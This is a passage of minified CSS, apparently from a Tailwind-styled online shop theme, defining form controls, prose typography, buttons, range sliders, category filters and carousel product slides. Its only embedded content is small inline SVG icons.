;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#3b82f680;--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }.container{width:100%;margin-right:auto;margin-left:auto;padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){.container{max-width:480px}}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1320px){.container{max-width:1320px}}@media (min-width:1536px){.container{max-width:1536px}}.form-input,.form-multiselect,.form-select,.form-textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6b7280;border-width:1px;border-radius:0;padding:.5rem .75rem;font-size:1rem;line-height:1.5rem;--tw-shadow:0 0 #0000}.form-input:focus,.form-multiselect:focus,.form-select:focus,.form-textarea:focus{outline:2px solid #0000;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);border-color:#2563eb}.form-input::-moz-placeholder,.form-textarea::-moz-placeholder{color:#6b7280;opacity:1}.form-input::placeholder,.form-textarea::placeholder{color:#6b7280;opacity:1}.form-input::-webkit-datetime-edit-fields-wrapper{padding:0}.form-input::-webkit-date-and-time-value{min-height:1.5em;text-align:inherit}.form-input::-webkit-datetime-edit{display:inline-flex}.form-input::-webkit-datetime-edit,.form-input::-webkit-datetime-edit-day-field,.form-input::-webkit-datetime-edit-hour-field,.form-input::-webkit-datetime-edit-meridiem-field,.form-input::-webkit-datetime-edit-millisecond-field,.form-input::-webkit-datetime-edit-minute-field,.form-input::-webkit-datetime-edit-month-field,.form-input::-webkit-datetime-edit-second-field,.form-input::-webkit-datetime-edit-year-field{padding-top:0;padding-bottom:0}.form-select{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3E%3Cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='m6 8 4 4 4-4'/%3E%3C/svg%3E");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem;-webkit-print-color-adjust:exact;print-color-adjust:exact}.form-select:where([size]:not([size="1"])){background-image:none;background-position:0 0;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;print-color-adjust:unset}.form-checkbox,.form-radio{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;-webkit-print-color-adjust:exact;print-color-adjust:exact;display:inline-block;vertical-align:middle;background-origin:border-box;-webkit-user-select:none;-moz-user-select:none;user-select:none;flex-shrink:0;height:1rem;width:1rem;color:#2563eb;background-color:#fff;border-color:#6b7280;border-width:1px;--tw-shadow:0 0 #0000}.form-checkbox{border-radius:0}.form-radio{border-radius:100%}.form-checkbox:focus,.form-radio:focus{outline:2px solid #0000;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.form-checkbox:checked,.form-radio:checked{border-color:#0000;background-color:currentColor;background-size:100% 100%;background-position:50%;background-repeat:no-repeat}.form-checkbox:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 16 16'%3E%3Cpath d='M12.207 4.793a1 1 0 0 1 0 1.414l-5 5a1 1 0 0 1-1.414 0l-2-2a1 1 0 0 1 1.414-1.414L6.5 9.086l4.293-4.293a1 1 0 0 1 1.414 0z'/%3E%3C/svg%3E")}@media (forced-colors:active) {.form-checkbox:checked{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}.form-radio:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 16 16'%3E%3Ccircle cx='8' cy='8' r='3'/%3E%3C/svg%3E")}@media (forced-colors:active) {.form-radio:checked{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}.form-checkbox:checked:focus,.form-checkbox:checked:hover,.form-checkbox:indeterminate,.form-radio:checked:focus,.form-radio:checked:hover{border-color:#0000;background-color:currentColor}.form-checkbox:indeterminate{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3E%3Cpath stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3E%3C/svg%3E");background-size:100% 100%;background-position:50%;background-repeat:no-repeat}@media (forced-colors:active) {.form-checkbox:indeterminate{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}.form-checkbox:indeterminate:focus,.form-checkbox:indeterminate:hover{border-color:#0000;background-color:currentColor}.prose{color:var(--tw-prose-body);max-width:65ch}.prose :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}.prose :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);-webkit-text-decoration:underline;text-decoration:underline;font-weight:500}.prose :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-left:1.625em}.prose :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-left:1.625em}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.prose :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.prose :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-left-width:.25rem;border-left-color:var(--tw-prose-quote-borders);quotes:"\201C""\201D""\2018""\2019";margin-top:1.6em;margin-bottom:1.6em;padding-left:1em}.prose :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-top:0;margin-bottom:.8888889em;line-height:1.1111111}.prose :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:900;color:inherit}.prose :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}.prose :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:800;color:inherit}.prose :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}.prose :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}.prose :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-top:2em;margin-bottom:2em}.prose :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-family:inherit;color:var(--tw-prose-kbd);box-shadow:0 0 0 1px rgb(var(--tw-prose-kbd-shadows)/10%),0 3px 0 rgb(var(--tw-prose-kbd-shadows)/10%);font-size:.875em;border-radius:.3125rem;padding:.1875em .375em}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-weight:600;font-size:.875em}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"`"}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding:.8571429em 1.1428571em}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:initial;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){width:100%;table-layout:auto;text-align:left;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}.prose :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.prose :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-right:.5714286em;padding-bottom:.5714286em;padding-left:.5714286em}.prose :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.prose :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:initial}.prose :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.prose :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose{--tw-prose-body:#374151;--tw-prose-headings:#111827;--tw-prose-lead:#4b5563;--tw-prose-links:#111827;--tw-prose-bold:#111827;--tw-prose-counters:#6b7280;--tw-prose-bullets:#d1d5db;--tw-prose-hr:#e5e7eb;--tw-prose-quotes:#111827;--tw-prose-quote-borders:#e5e7eb;--tw-prose-captions:#6b7280;--tw-prose-kbd:#111827;--tw-prose-kbd-shadows:17 24 39;--tw-prose-code:#111827;--tw-prose-pre-code:#e5e7eb;--tw-prose-pre-bg:#1f2937;--tw-prose-th-borders:#d1d5db;--tw-prose-td-borders:#e5e7eb;--tw-prose-invert-body:#d1d5db;--tw-prose-invert-headings:#fff;--tw-prose-invert-lead:#9ca3af;--tw-prose-invert-links:#fff;--tw-prose-invert-bold:#fff;--tw-prose-invert-counters:#9ca3af;--tw-prose-invert-bullets:#4b5563;--tw-prose-invert-hr:#374151;--tw-prose-invert-quotes:#f3f4f6;--tw-prose-invert-quote-borders:#374151;--tw-prose-invert-captions:#9ca3af;--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:255 255 255;--tw-prose-invert-code:#fff;--tw-prose-invert-pre-code:#d1d5db;--tw-prose-invert-pre-bg:#00000080;--tw-prose-invert-th-borders:#4b5563;--tw-prose-invert-td-borders:#374151;font-size:1rem;line-height:1.75}.prose :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:.375em}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:.375em}.prose :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose :where(.prose>ul>li>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ul>li>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(.prose>ol>li>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ol>li>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-left:1.625em}.prose :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:0}.prose :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:0}.prose :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding:.5714286em}.prose :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:0}.prose :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:0}.prose :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.swatch-attribute-options{display:flex;flex-direction:row;flex-wrap:wrap}.swatch-option{margin:.25rem;display:flex;justify-content:center;border-width:1px;padding:.25rem .5rem;min-width:40px}.btn,.pagebuilder-banner-button{display:flex;align-items:center;--tw-bg-opacity:1;background-color:rgb(107 114 128/var(--tw-bg-opacity));padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500;line-height:200%;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}@media (min-width:768px){.btn,.pagebuilder-banner-button{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){.btn,.pagebuilder-banner-button{font-size:1rem;line-height:1.5rem}}.btn svg,.pagebuilder-banner-button svg{display:inline-flex}.btn span,.pagebuilder-banner-button span{vertical-align:middle}.btn:hover,.pagebuilder-banner-button:hover{--tw-bg-opacity:1;background-color:rgb(75 85 99/var(--tw-bg-opacity))}.btn:focus,.pagebuilder-banner-button:focus{border-color:#0000;outline:2px solid #0000;outline-offset:2px}.btn-primary,.pagebuilder-button-primary{display:flex;align-items:center;justify-content:center;--tw-bg-opacity:1;background-color:rgb(0 148 255/var(--tw-bg-opacity));font-weight:600;line-height:200%;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-primary:hover,.pagebuilder-button-primary:hover{--tw-bg-opacity:1;background-color:rgb(36 126 229/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-primary span,.pagebuilder-button-primary span{line-height:200%}.btn-addToCart{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity));padding-left:.5rem!important;padding-right:.5rem!important;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-addToCart span{line-height:200%}.btn-addToCart svg{margin-top:auto;margin-bottom:auto}.btn-addToCart:hover{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-secondary{border-width:1px}.btn-secondary,.btn-secondary:hover{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.btn-secondary:focus{border-width:1px;--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity))}.actions-toolbar .primary button{background-color:rgb(107 114 128/var(--tw-bg-opacity));padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500}@media (min-width:768px){.actions-toolbar .primary button{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){.actions-toolbar .primary button{font-size:1rem;line-height:1.5rem}}.actions-toolbar .primary button svg{display:inline-flex}.actions-toolbar .primary button span{vertical-align:middle}.actions-toolbar .primary button:hover{background-color:rgb(75 85 99/var(--tw-bg-opacity))}.actions-toolbar .primary button:focus{border-color:#0000;outline:2px solid #0000;outline-offset:2px}.actions-toolbar .primary button{display:flex;align-items:center;justify-content:center;background-color:rgb(0 148 255/var(--tw-bg-opacity));font-weight:600;line-height:200%}.actions-toolbar .primary button,.actions-toolbar .primary button:hover{--tw-bg-opacity:1;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.actions-toolbar .primary button:hover{background-color:rgb(36 126 229/var(--tw-bg-opacity))}.actions-toolbar .primary button span{line-height:200%}.mgz-blog .blog-post-content .actions-toolbar .primary button{--tw-text-opacity:1!important;color:rgb(255 255 255/var(--tw-text-opacity))!important}.mgz-blog .blog-post-content .actions-toolbar .primary button:hover{text-decoration-line:none}input[type=range]{--hv-fill-min:var(--tw-range-fill-min,0);--hv-fill:var(--tw-range-fill-max,0);--hv-fill-color:var(--tw-range-fill-color,#1d4ed8);--hv-track-size:var(--tw-range-track-size,0.5rem);--hv-thumb-size:var(--tw-range-thumb-size,1.5rem);--hv-thumb-color:var(--tw-range-thumb-color,#fff);--hv-track:linear-gradient(to right,currentcolor 0%,currentcolor calc(var(--hv-fill-min)*1%),var(--hv-fill-color) calc(var(--hv-fill-min)*1%),var(--hv-fill-color) calc(var(--hv-fill)*1%),currentcolor calc(var(--hv-fill)*1%),currentcolor 100%);-webkit-appearance:none;-moz-appearance:none;appearance:none;--tw-text-opacity:1;color:rgb(226 232 240/var(--tw-text-opacity))}input[type=range]:focus{outline:2px solid #0000;outline-offset:2px}input[type=range]{height:var(--hv-thumb-size)}input[type=range]:hover{--hv-thumb-color:#93c5fd}input[type=range]:focus{--hv-thumb-color:#3b82f6}input[type=range]:focus::-webkit-slider-thumb{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}input[type=range]:focus::-moz-range-thumb{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}input[type=range]::-webkit-slider-runnable-track{width:100%;border-radius:.5rem;height:var(--hv-track-size);background:var(--hv-track)}input[type=range]::-moz-range-track{width:100%;border-radius:.5rem;height:var(--hv-track-size);background:var(--hv-track)}input[type=range]::-webkit-slider-thumb{cursor:pointer;-webkit-appearance:none;appearance:none;border-radius:9999px;border-width:3px;border-style:solid;--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity));--tw-shadow:0 4px 6px -1px #0000001a,0 2px 4px -2px #0000001a;--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);-webkit-transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;width:var(--hv-thumb-size);height:var(--hv-thumb-size);margin-top:calc(var(--hv-track-size)*.5 - var(--hv-thumb-size)*.5);background-color:var(--hv-thumb-color)}input[type=range]::-moz-range-thumb{box-sizing:border-box;cursor:pointer;-moz-appearance:none;appearance:none;border-radius:9999px;border-width:3px;border-style:solid;--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity));--tw-shadow:0 4px 6px -1px #0000001a,0 2px 4px -2px #0000001a;--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);-moz-transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;width:var(--hv-thumb-size);height:var(--hv-thumb-size);background-color:var(--hv-thumb-color)}#category-view-container{display:flex;flex-direction:column;align-items:center}#filters-heading{position:fixed;bottom:0;left:0;z-index:20;display:flex;width:100%;flex-direction:row;align-items:center;border-top-width:1px;--tw-border-opacity:1;border-color:rgb(231 231 231/var(--tw-border-opacity));background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-bg-opacity:0.95;padding:1rem}@media (min-width:768px){#filters-heading{position:static;display:none!important}}#filters-heading .filter-button{background-color:rgb(107 114 128/var(--tw-bg-opacity));padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500;line-height:200%;color:rgb(255 255 255/var(--tw-text-opacity))}@media (min-width:768px){#filters-heading .filter-button{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){#filters-heading .filter-button{font-size:1rem;line-height:1.5rem}}#filters-heading .filter-button svg{display:inline-flex}#filters-heading .filter-button span{vertical-align:middle}#filters-heading .filter-button:hover{background-color:rgb(75 85 99/var(--tw-bg-opacity))}#filters-heading .filter-button:focus{border-color:#0000;outline:2px solid #0000;outline-offset:2px}#filters-heading .filter-button{border-width:1px}#filters-heading .filter-button,#filters-heading .filter-button:hover{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}#filters-heading .filter-button:focus{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity))}#filters-heading .filter-button{display:flex;height:3rem;width:50%;flex:1 1 0%;align-items:center;justify-content:center}#filters-heading .filter-button:focus{border-width:1px}#filters-heading .chat-button{display:flex;align-items:center;background-color:rgb(107 114 128/var(--tw-bg-opacity));padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500;line-height:200%;color:rgb(255 255 255/var(--tw-text-opacity))}@media (min-width:768px){#filters-heading .chat-button{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){#filters-heading .chat-button{font-size:1rem;line-height:1.5rem}}#filters-heading .chat-button svg{display:inline-flex}#filters-heading .chat-button span{vertical-align:middle}#filters-heading .chat-button:hover{background-color:rgb(75 85 99/var(--tw-bg-opacity))}#filters-heading .chat-button:focus{border-color:#0000;outline:2px solid #0000;outline-offset:2px}#filters-heading .chat-button{border-width:1px}#filters-heading .chat-button,#filters-heading .chat-button:hover{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}#filters-heading .chat-button:focus{border-width:1px;--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity))}#filters-heading .chat-button{margin-right:.5rem;height:3rem;width:-moz-min-content;width:min-content}@media (min-width:768px){#filters-heading .chat-button{display:none}}#filters-heading .chat-button svg{margin-right:.5rem;height:1.5rem;width:1.5rem}.product.itemdiv{position:relative;display:flex;height:100%;width:100%;flex-direction:column;border-radius:0}.swiper-android .product.itemdiv{transform:translateZ(0)}.product.itemdiv{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform;display:block}.swiper-autoheight .product.itemdiv{height:auto}.swiper-backface-hidden .product.itemdiv{transform:translateZ(0);backface-visibility:hidden}.swiper-3d .product.itemdiv{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper>.product.itemdiv{scroll-snap-align:start start}.swiper-centered>.swiper-wrapper>.product.itemdiv{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-centered.swiper-horizontal>.swiper-wrapper>.product.itemdiv:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper>.product.itemdiv:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-virtual .product.itemdiv{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-fade.swiper-free-mode .product.itemdiv{transition-timing-function:ease-out}.swiper-fade .product.itemdiv{pointer-events:none;transition-property:opacity}.swiper-fade .product.itemdiv .swiper-slide{pointer-events:none}.swiper-cube .product.itemdiv{pointer-events:none;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .product.itemdiv .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .product.itemdiv{transform-origin:100% 0}.swiper-cube .swiper-slide-next+.product.itemdiv{pointer-events:auto;visibility:visible}.swiper-flip .product.itemdiv{pointer-events:none;backface-visibility:hidden;z-index:1}.swiper-flip .product.itemdiv .swiper-slide{pointer-events:none}.swiper-creative .product.itemdiv{backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards 